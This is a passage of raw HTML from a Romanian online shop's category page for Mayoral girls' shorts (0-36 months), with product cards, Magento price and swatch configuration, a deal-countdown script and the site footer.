</div>                                                                                        <div class="swatch-opt-41209"
         data-role="swatch-option-41209"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-41209]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["64198"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"64198":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"41209","chooseText":"Alegeti o optiune...","images":[],"index":{"64198":{"144":"41"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"64198":"MY-PS12X CORAI -6 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-41209]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-mayoral-fete.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-03-18_at_20.24.04.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/34038/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="34038">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":34038,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"34038","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-mayoral-fete.html">
                                Pantaloni albi fete Mayoral MY-PS30W                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34038" data-price-box="product-id-34038">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-34038"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-34038"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-34038"
         data-role="swatch-option-34038"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-34038]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["34039"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"34039":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"34038","chooseText":"Alegeti o optiune...","images":[],"index":{"34039":{"144":"41"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"34039":"MY-PS30W-6luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-34038]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-0-36-luni\/pantaloni-scurti-fata-0-36-luni.html","formKey":"bEZj4mPpMcAfZfIk","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">25</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-17 10:16:48');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-17 10:16:48';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Optiuni cumparare</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Pret<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?price=-100-0"
                    rel="nofollow"
                ><span class="price">-100,00 RON</span> - <span class="price">-0,01 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 RON</span> - <span class="price">99,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 RON</span> si peste</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Marime<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=41" rel="nofollow"
               aria-label="6&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="41"
                                 data-option-label="6&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=71" rel="nofollow"
               aria-label="6-9&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="71"
                                 data-option-label="6-9&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6-9 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=42" rel="nofollow"
               aria-label="9&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="42"
                                 data-option-label="9&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >9 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=72" rel="nofollow"
               aria-label="12&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="72"
                                 data-option-label="12&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=73" rel="nofollow"
               aria-label="18&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="73"
                                 data-option-label="18&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >18 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=43" rel="nofollow"
               aria-label="24&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="43"
                                 data-option-label="24&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >24 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html?size=44" rel="nofollow"
               aria-label="36&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="44"
                                 data-option-label="36&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >36 Luni</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                            </div>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=k9temwu4k2u4
body_size: 48738
content:
